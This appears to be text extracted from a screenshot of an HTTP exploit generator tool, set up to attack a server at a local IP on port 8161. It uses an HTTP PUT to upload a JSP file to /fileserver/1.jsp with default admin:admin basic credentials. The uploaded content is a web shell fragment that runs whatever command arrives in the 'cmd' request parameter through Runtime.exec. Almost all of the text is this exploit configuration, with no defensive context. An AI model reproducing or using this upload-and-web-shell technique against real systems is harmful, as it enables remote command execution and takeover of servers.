 K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26:8161 PUT Redirect Build_DLL
AddURL: /fileserver/1.jsp
Post Data: String strcmd = request.getParameter("cmd");
String line =null;
Put Data: Process p=Runtime.getRuntime().exec(strcmd);
Test_DLL
Destination:
Cookie:
UserAgent:
Referer:
Authorization: admin:admin HttpBasic
ContentType:
Accept:
Accept-Encoding: